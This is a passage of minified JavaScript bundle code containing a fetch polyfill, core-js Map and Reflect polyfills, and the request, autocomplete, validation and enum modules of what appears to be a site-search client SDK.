R(null,{status:T,headers:{location:x}})},a.DOMException=o.DOMException;try{new a.DOMException}catch{a.DOMException=function(T,Q){this.message=T,this.name=Q;var bt=Error(T);this.stack=bt.stack},a.DOMException.prototype=Cc(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function Y(x,T){return new re(function(Q,bt){var Ot,Yt=new P(x,T);if(Yt.signal&&Yt.signal.aborted)return bt(new a.DOMException("Aborted","AbortError"));var _t=new XMLHttpRequest;function ye(){_t.abort()}_t.onload=function(){var ce,De,Ke,Te,ae={status:_t.status,statusText:_t.statusText,headers:(ce=_t.getAllResponseHeaders()||"",Ke=new C,Te=ce.replace(/\r?\n[\t ]+/g," "),U(De=Te.split(/\r?\n/)).call(De,function(Hr){var fr,Or=Hr.split(":"),Sr=Fo(fr=Or.shift()).call(fr);if(Sr){var Rt,Kr=Fo(Rt=Or.join(":")).call(Rt);Ke.append(Sr,Kr)}}),Ke)};ae.url="responseURL"in _t?_t.responseURL:ae.headers.get("X-Request-URL"),Q(new R("response"in _t?_t.response:_t.responseText,ae))},_t.onerror=function(){bt(new TypeError("Network request failed"))},_t.ontimeout=function(){bt(new TypeError("Network request failed"))},_t.onabort=function(){bt(new a.DOMException("Aborted","AbortError"))},_t.open(Yt.method,Yt.url,!0),"include"===Yt.credentials?_t.withCredentials=!0:"omit"===Yt.credentials&&(_t.withCredentials=!1),"responseType"in _t&&l&&(_t.responseType="blob"),U(Ot=Yt.headers).call(Ot,function(ce,De){_t.setRequestHeader(De,ce)}),Yt.signal&&(Yt.signal.addEventListener("abort",ye),_t.onreadystatechange=function(){4===_t.readyState&&Yt.signal.removeEventListener("abort",ye)}),_t.send(void 0===Yt._bodyInit?null:Yt._bodyInit)})}Y.polyfill=!0,o.fetch||(o.fetch=Y,o.Headers=C,o.Request=P,o.Response=R),a.Headers=C,a.Request=P,a.Response=R,a.fetch=Y,Z(a,"__esModule",{value:!0})}({}),t.fetch.ponyfill=!0,delete t.fetch.polyfill;var i=t;(n=i.fetch).default=i.fetch,n.fetch=i.fetch,n.Headers=i.Headers,n.Request=i.Request,n.Response=i.Response,r.exports=n});pt(Io);var _4=Io.fetch,ts=ot(function(r,n){function e(t){var i;return U(i=gt(t)).call(i,function(o){null!=t[o]||delete t[o]}),t}Z(n,"__esModule",{value:!0}),n.sanitizeQueryParams=n.addParamsToURL=void 0,n.addParamsToURL=function(t,i){var o=new ip(t),a=new Xa(o.search.substring(1)),s=e(i);for(var c in s)a.append(c,s[c].toString());var l=o.origin+o.pathname,f=a.toString();return f&&(l+="?"+f),l},n.sanitizeQueryParams=e});pt(ts);var cf=ot(function(r,n){var e=Ut&&Ut.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Z(n,"__esModule",{value:!0}),n.HttpServiceImpl=void 0;var t,c,i=e(Io);(c=t||(t={})).GET="get",c.POST="post";var o=function(){function c(){}var l=c.prototype;return l.get=function(f,h,p,g){return a(f,h,{method:t.GET,mode:"cors",credentials:"include",headers:et({"Client-SDK":s(p)},g&&{Authorization:"Bearer "+g})}).then(function(y){return y.json()})},l.post=function(f,h,p,g,y){var b=(0,ts.sanitizeQueryParams)(p);return a(f,h,et(et({method:t.POST,body:Se(b),mode:"cors"},y&&{credentials:"include"}),{headers:et({"Client-SDK":s(g),"Content-Type":"application/json"},y&&{Authorization:"Bearer "+y})})).then(function(S){return S.json()})},c}();function a(c,l,f){var h=(0,ts.addParamsToURL)(c,l);return typeof window<"u"&&window.fetch?window.fetch(h,f):(0,i.default)(h,f)}function s(c){var l;return on(l=gt(c)).call(l,function(f,h){var p=h+"="+c[h];return f?f+", "+p:p},"")}n.HttpServiceImpl=o});pt(cf);var l1=qp;rt({target:"Object",stat:!0},{setPrototypeOf:Ca});var u1=Tt.Object.setPrototypeOf,f1=u1,Mc=ot(function(r){function n(e,t){return r.exports=n=f1||function(i,o){return i.__proto__=o,i},r.exports.__esModule=!0,r.exports.default=r.exports,n(e,t)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(Mc);var Et=pt(ot(function(r){r.exports=function(n,e){n.prototype=l1(e.prototype),n.prototype.constructor=n,Mc(n,e)},r.exports.__esModule=!0,r.exports.default=r.exports})),h1=jt(function(){if("function"==typeof ArrayBuffer){var r=new ArrayBuffer(8);Object.isExtensible(r)&&Object.defineProperty(r,"a",{value:8})}}),Oc=Object.isExtensible,lf=jt(function(){Oc(1)})||h1?function(r){return!!ue(r)&&(!h1||"ArrayBuffer"!=pn(r))&&(!Oc||Oc(r))}:Oc,d1=!jt(function(){return Object.isExtensible(Object.preventExtensions({}))}),Vi=ot(function(r){var n=pr.f,e=!1,t=va("meta"),i=0,o=function(s){n(s,t,{value:{objectID:"O"+i++,weakData:{}}})},a=r.exports={enable:function(){a.enable=function(){},e=!0;var s=Ea.f,c=ut([].splice),l={};l[t]=1,s(l).length&&(Ea.f=function(f){for(var h=s(f),p=0,g=h.length;p<g;p++)if(h[p]===t){c(h,p,1);break}return h},rt({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:_c.f}))},fastKey:function(s,c){if(!ue(s))return"symbol"==typeof s?s:("string"==typeof s?"S":"P")+s;if(!kt(s,t)){if(!lf(s))return"F";if(!c)return"E";o(s)}return s[t].objectID},getWeakData:function(s,c){if(!kt(s,t)){if(!lf(s))return!0;if(!c)return!1;o(s)}return s[t].weakData},onFreeze:function(s){return d1&&e&&lf(s)&&!kt(s,t)&&o(s),s}};go[t]=!0}),b4=pr.f,w4=Dn.forEach,S4=Be.set,C4=Be.getterFor,p1=function(r,n,e){var t,i=-1!==r.indexOf("Map"),o=-1!==r.indexOf("Weak"),a=i?"set":"add",s=$[r],c=s&&s.prototype,l={};if(zt&&Ht(s)&&(o||c.forEach&&!jt(function(){(new s).entries().next()}))){var f=(t=n(function(p,g){S4(wo(p,f),{type:r,collection:new s}),null!=g&&_e(g,p[a],{that:p,AS_ENTRIES:i})})).prototype,h=C4(r);w4(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(p){var g="add"==p||"set"==p;!(p in c)||o&&"clear"==p||$e(f,p,function(y,b){var S=h(this).collection;if(!g&&o&&!ue(y))return"get"==p&&void 0;var C=S[p](0===y?0:y,b);return g?this:C})}),o||b4(f,"size",{configurable:!0,get:function(){return h(this).collection.size}})}else t=e.getConstructor(n,r,i,a),Vi.enable();return jn(t,r,!1,!0),l[r]=t,rt({global:!0,forced:!0},l),o||e.setStrong(t,r,i),t},k4=pr.f,g1=Vi.fastKey,v1=Be.set,uf=Be.getterFor,m1={getConstructor:function(r,n,e,t){var i=r(function(l,f){wo(l,o),v1(l,{type:n,index:xr(null),first:void 0,last:void 0,size:0}),zt||(l.size=0),null!=f&&_e(f,l[t],{that:l,AS_ENTRIES:e})}),o=i.prototype,a=uf(n),s=function(l,f,h){var p,g,y=a(l),b=c(l,f);return b?b.value=h:(y.last=b={index:g=g1(f,!0),key:f,value:h,previous:p=y.last,next:void 0,removed:!1},y.first||(y.first=b),p&&(p.next=b),zt?y.size++:l.size++,"F"!==g&&(y.index[g]=b)),l},c=function(l,f){var h,p=a(l),g=g1(f);if("F"!==g)return p.index[g];for(h=p.first;h;h=h.next)if(h.key==f)return h};return du(o,{clear:function(){for(var l=a(this),f=l.index,h=l.first;h;)h.removed=!0,h.previous&&(h.previous=h.previous.next=void 0),delete f[h.index],h=h.next;l.first=l.last=void 0,zt?l.size=0:this.size=0},delete:function(l){var f=a(this),h=c(this,l);if(h){var p=h.next,g=h.previous;delete f.index[h.index],h.removed=!0,g&&(g.next=p),p&&(p.previous=g),f.first==h&&(f.first=p),f.last==h&&(f.last=g),zt?f.size--:this.size--}return!!h},forEach:function(l){for(var f,h=a(this),p=Ae(l,arguments.length>1?arguments[1]:void 0);f=f?f.next:h.first;)for(p(f.value,f.key,this);f&&f.removed;)f=f.previous},has:function(l){return!!c(this,l)}}),du(o,e?{get:function(l){var f=c(this,l);return f&&f.value},set:function(l,f){return s(this,0===l?0:l,f)}}:{add:function(l){return s(this,l=0===l?0:l,l)}}),zt&&k4(o,"size",{get:function(){return a(this).size}}),i},setStrong:function(r,n,e){var t=n+" Iterator",i=uf(n),o=uf(t);jl(r,n,function(a,s){v1(this,{type:t,target:a,state:i(a),kind:s,last:void 0})},function(){for(var a=o(this),s=a.kind,c=a.last;c&&c.removed;)c=c.previous;return a.target&&(a.last=c=c?c.next:a.state.first)?"keys"==s?{value:c.key,done:!1}:"values"==s?{value:c.value,done:!1}:{value:[c.key,c.value],done:!1}:(a.target=void 0,{value:void 0,done:!0})},e?"entries":"values",!e,!0),Bh(n)}};p1("Map",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var y1=Tt.Map,x4=y1,_1=[].push;rt({target:"Map",stat:!0,forced:!0},{from:function(r){var n,e,t,i,o=arguments.length,a=o>1?arguments[1]:void 0;return oc(this),(n=void 0!==a)&&qt(a),null==r?new this:(e=[],n?(t=0,i=Ae(a,o>2?arguments[2]:void 0),_e(r,function(s){Ct(_1,e,i(s,t++))})):_e(r,_1,{that:e}),new this(e))}}),rt({target:"Map",stat:!0,forced:!0},{of:function(){return new this(si(arguments))}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r,n=Bt(this),e=qt(n.delete),t=!0,i=0,o=arguments.length;i<o;i++)r=Ct(e,n,arguments[i]),t=t&&r;return!!t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=Ct(i,e,r)&&"update"in n?n.update(Ct(t,e,r),r,e):n.insert(r,e);return Ct(o,e,r,a),a}});var yn=Ii;rt({target:"Map",proto:!0,real:!0,forced:!0},{every:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return!_e(e,function(i,o,a){if(!t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){t(s,a,n)&&Ct(o,i,a,s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{find:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(o)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(i)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var A4=ut([].push);rt({target:"Map",stat:!0,forced:!0},{groupBy:function(r,n){qt(n);var e=Ii(r),t=new this,i=qt(t.has),o=qt(t.get),a=qt(t.set);return _e(e,function(s){var c=n(s);Ct(i,t,c)?A4(Ct(o,t,c),s):Ct(a,t,c,[s])},{IS_ITERATOR:!0}),t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(r){return _e(yn(Bt(this)),function(n,e,t){if((i=e)===(o=r)||i!=i&&o!=o)return t();var i,o},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",stat:!0,forced:!0},{keyBy:function(r,n){var e=new this;qt(n);var t=qt(e.set);return _e(r,function(i){Ct(t,e,n(i),i)}),e}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(r){return _e(yn(Bt(this)),function(n,e,t){if(e===r)return t(n)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,t(s,a,n),s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,a,t(s,a,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(r){for(var n=Bt(this),e=qt(n.set),t=arguments.length,i=0;i<t;)_e(arguments[i++],e,{that:n,AS_ENTRIES:!0});return n}});var E4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(r){var n=Bt(this),e=yn(n),t=arguments.length<2,i=t?void 0:arguments[1];if(qt(r),_e(e,function(o,a){t?(t=!1,i=a):i=r(i,a,o,n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),t)throw E4("Reduce of empty map with no initial value");return i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{some:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var M4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{update:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=arguments.length;qt(n);var s=Ct(i,e,r);if(!s&&a<3)throw M4("Updating absent value");var c=s?Ct(t,e,r):qt(a>2?arguments[2]:void 0)(r,e);return Ct(o,e,r,n(c,r,e)),e}});var O4=$.TypeError,b1=function(r,n){var e,t=Bt(this),i=qt(t.get),o=qt(t.has),a=qt(t.set),s=arguments.length>2?arguments[2]:void 0;if(!Ht(n)&&!Ht(s))throw O4("At least one callback required");return Ct(o,t,r)?(e=Ct(i,t,r),Ht(n)&&(e=n(e),Ct(a,t,r,e))):Ht(s)&&(e=s(),Ct(a,t,r,e)),e};rt({target:"Map",proto:!0,real:!0,forced:!0},{upsert:b1}),rt({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:b1});var w1=x4,T4=jt(function(){yo(1)});rt({target:"Object",stat:!0,forced:T4,sham:!mh},{getPrototypeOf:function(r){return yo(kr(r))}});var S1=Tt.Object.getPrototypeOf,C1=ot(function(r){function n(e){return r.exports=n=f1?S1:function(t){return t.__proto__||S1(t)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(C1);var k1=s1,x1=ot(function(r){r.exports=function(n){var e;return-1!==k1(e=Function.toString.call(n)).call(e,"[native code]")},r.exports.__esModule=!0,r.exports.default=r.exports});pt(x1);var ff=Pe("Reflect","construct"),L4=Object.prototype,F4=[].push,A1=jt(function(){function r(){}return!(ff(function(){},[],r)instanceof r)}),E1=!jt(function(){ff(function(){})}),M1=A1||E1;rt({target:"Reflect",stat:!0,forced:M1,sham:M1},{construct:function(r,n){oc(r),Bt(n);var e=arguments.length<3?r:oc(arguments[2]);if(E1&&!A1)return ff(r,n,e);if(r==e){switch(n.length){case 0:return new r;case 1:return new r(n[0]);case 2:return new r(n[0],n[1]);case 3:return new r(n[0],n[1],n[2]);case 4:return new r(n[0],n[1],n[2],n[3])}var t=[null];return Ln(F4,t,n),new(Ln(Iu,r,t))}var i=e.prototype,o=xr(ue(i)?i:L4),a=Ln(r,o,n);return ue(a)?a:o}});var Tc=Tt.Reflect.construct,I4=fp,O1=ot(function(r){r.exports=function(){if(typeof Reflect>"u"||!Tc||Tc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Tc(Boolean,[],function(){})),!0}catch{return!1}},r.exports.__esModule=!0,r.exports.default=r.exports});pt(O1);var T1=ot(function(r){function n(e,t,i){return O1()?(r.exports=n=Tc,r.exports.__esModule=!0,r.exports.default=r.exports):(r.exports=n=function(o,a,s){var c=[null];c.push.apply(c,a);var l=new(I4(Function).apply(o,c));return s&&Mc(l,s.prototype),l},r.exports.__esModule=!0,r.exports.default=r.exports),n.apply(null,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(T1);var L1=pt(ot(function(r){function n(e){var t="function"==typeof w1?new w1:void 0;return r.exports=n=function(i){if(null===i||!x1(i))return i;if("function"!=typeof i)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(i))return t.get(i);t.set(i,o)}function o(){return T1(i,arguments,C1(this).constructor)}return o.prototype=l1(i.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Mc(o,i)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),hf=u1,Hi=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchError=void 0;var e=function(t){function i(o,a,s){var c;return(c=t.call(this,o)||this).message=o,c.code=a,c.type=s,hf(c,i.prototype),c}return Et(i,t),i}(L1(Error));n.SearchError=e});pt(Hi);var Lc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAutocompleteResult=void 0,n.createAutocompleteResult=function(e){var t,i=e.relatedItem?Ka.ResultsFactory.create([e.relatedItem],qr.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:it(e)&&(0,Ga.createFieldValueFilter)(it(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:i,verticalKeys:e.verticalKeys,inputIntents:null!==(t=e.queryIntents)&&void 0!==t?t:[]}}});pt(Lc);var Ro=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFilterSearchResponse=n.createAutocompleteResponse=void 0,n.createAutocompleteResponse=function(e){var t,i,o;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var a=e.response,s=ht(t=a.results).call(t,Lc.createAutocompleteResult),c=null!==(o=null===(i=a.input)||void 0===i?void 0:i.queryIntents)&&void 0!==o?o:[];return{results:s,queryId:a.queryId,inputIntents:c||[],uuid:e.meta.uuid}},n.createFilterSearchResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var i=e.response;if(i.failedVerticals&&0!=i.failedVerticals.length){var o=i.failedVerticals[0];throw new Hi.SearchError(o.details.description,o.details.responseCode,o.errorType)}return{sections:ht(t=i.sections).call(t,function(a){var s;return{label:a.label,results:ht(s=a.results).call(s,Lc.createAutocompleteResult)}}),queryId:i.queryId,businessId:i.businessId,uuid:e.meta.uuid}}});pt(Ro);var es=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeExcludedFields=n.serializeSearchParameterFields=void 0,n.serializeSearchParameterFields=function(e){return ht(e).call(e,function(t){return{fieldId:t.fieldApiName,entityTypeId:t.entityType,shouldFetchEntities:t.fetchEntities}})},n.serializeExcludedFields=function(e){return null==e?void 0:ht(e).call(e,function(t){var i,o;return(o={})[t.fieldId]=((i={})[t.matcher]=t.value,i),o})}});pt(es);var df=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.AutocompleteServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalEndpoint=this.config.endpoints.universalAutocomplete,this.verticalEndpoint=this.config.endpoints.verticalAutocomplete,this.filterEndpoint=this.config.endpoints.filterSearch}var o=i.prototype;return o.universalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.verticalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.filterSearch=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(h={sectioned:a.sectioned,fields:(0,es.serializeSearchParameterFields)(a.fields)},p=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:Se(h),verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,excluded:Se((0,es.serializeExcludedFields)(a.excluded))}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){b.next=8;break}return b.next=5,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 5:b.t0=b.sent,b.next=11;break;case 8:return b.next=10,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 10:b.t0=b.sent;case 11:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=15;break}return b.abrupt("return",re.reject(y));case 15:return b.abrupt("return",(0,Ro.createFilterSearchResponse)(g));case 16:case"end":return b.stop()}},f,this)}))},i}();n.AutocompleteServiceImpl=t});pt(df);var R4=Dn.find,F1=!0;"find"in[]&&Array(1).find(function(){F1=!1}),rt({target:"Array",proto:!0,forced:F1},{find:function(r){return R4(this,r,arguments.length>1?arguments[1]:void 0)}});var j4=be("Array").find,pf=Array.prototype,Fe=function(r){var n=r.find;return r===pf||ee(pf,r)&&n===pf.find?j4:n},gf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ApiResponseValidator=void 0;var e=function(){function t(){}var i=t.prototype;return i.validate=function(o){var a=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],s=ht(a).call(a,function(c){return c(o)});return Fe(s).call(s,function(c){return c})},i.validateResponseProp=function(o){if(!o.response)return new Hi.SearchError("Malformed Search API response: missing response property.")},i.validateMetaProp=function(o){if(!o.meta)return new Hi.SearchError("Malformed Search API response: missing meta property.")},i.checkForApiErrors=function(o){var a,s;if((null===(s=null===(a=o.meta)||void 0===a?void 0:a.errors)||void 0===s?void 0:s.length)>=1){var c=o.meta.errors[0];return new Hi.SearchError(c.message,c.code,c.type)}},t}();n.ApiResponseValidator=e});pt(gf);var vf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.provideCore=void 0,n.provideCore=function(e){if("apiKey"in e&&"token"in e)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");var t=et(et({},e),{endpoints:et(et({},new Br.EndpointsFactory(e).getEndpoints()),e.endpoints)}),i=new cf.HttpServiceImpl,o=new gf.ApiResponseValidator,a=new ef.SearchServiceImpl(t,i,o),s=new rf.QuestionSubmissionServiceImpl(t,i,o),c=new df.AutocompleteServiceImpl(t,i,o);return new kc.SearchCore(a,s,c)}});pt(vf);var I1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(I1);var R1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(R1);var mf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.FilterCombinator=void 0,(e=n.FilterCombinator||(n.FilterCombinator={})).AND="$and",e.OR="$or"});pt(mf);var yf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QueryTrigger=void 0,(e=n.QueryTrigger||(n.QueryTrigger={})).Initialize="initialize",e.Suggest="suggest"});pt(yf);var _f=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SortType=void 0,(e=n.SortType||(n.SortType={})).Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"});pt(_f);var bf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Direction=void 0,(e=n.Direction||(n.Direction={})).Ascending="ASC",e.Descending="DESC"});pt(bf);var wf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.AppliedQueryFilterType=void 0,(e=n.AppliedQueryFilterType||(n.AppliedQueryFilterType={})).FieldValue="FIELD_VALUE",e.Place="PLACE",e.Intent="INTENT"});pt(wf);var j1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(j1);var P1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(P1);var Sf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.LocationBiasMethod=void 0,(e=n.LocationBiasMethod||(n.LocationBiasMethod={})).Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"});pt(Sf);var Cf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchIntent=void 0,(n.SearchIntent||(n.SearchIntent={})).NearMe="NEAR_ME"});pt(Cf);var kf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SpellCheckType=void 0,(e=n.SpellCheckType||(n.SpellCheckType={})).Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"});pt(kf);var xf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.ErrorType=void 0,(e=n.ErrorType||(n.ErrorType={})).Timeout="TIMEOUT",e.BackendError="BACKEND_ERROR",e.InvalidConfig="INVALID_CONFIG",e.InvalidQuery="INVALID_QUERY"});pt(xf);var Me=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.Matcher=n.ErrorType=n.SpellCheckType=n.Source=n.SearchIntent=n.LocationBiasMethod=n.BuiltInFieldType=n.DirectAnswerType=n.AppliedQueryFilterType=n.Direction=n.SortType=n.QueryTrigger=n.QuerySource=n.FilterCombinator=n.CloudChoice=n.CloudRegion=n.Environment=n.SearchError=void 0,Z(n,"SearchError",{enumerable:!0,get:function(){return Hi.SearchError}}),Z(n,"Environment",{enumerable:!0,get:function(){return Qa.Environment}}),Z(n,"CloudRegion",{enumerable:!0,get:function(){return Wa.CloudRegion}}),Z(n,"CloudChoice",{enumerable:!0,get:function(){return Ui.CloudChoice}}),t(I1,n),t(R1,n),Z(n,"FilterCombinator",{enumerable:!0,get:function(){return mf.FilterCombinator}}),Z(n,"QuerySource",{enumerable:!0,get:function(){return $a.QuerySource}}),Z(n,"QueryTrigger",{enumerable:!0,get:function(){return yf.QueryTrigger}}),Z(n,"SortType",{enumerable:!0,get:function(){return _f.SortType}}),Z(n,"Direction",{enumerable:!0,get:function(){return bf.Direction}}),Z(n,"AppliedQueryFilterType",{enumerable:!0,get:function(){return wf.AppliedQueryFilterType}}),Z(n,"DirectAnswerType",{enumerable:!0,get:function(){return Bi.DirectAnswerType}}),Z(n,"BuiltInFieldType",{enumerable:!0,get:function(){return Vn.BuiltInFieldType}}),t(j1,n),t(P1,n),Z(n,"LocationBiasMethod",{enumerable:!0,get:function(){return Sf.LocationBiasMethod}}),Z(n,"SearchIntent",{enumerable:!0,get:function(){return 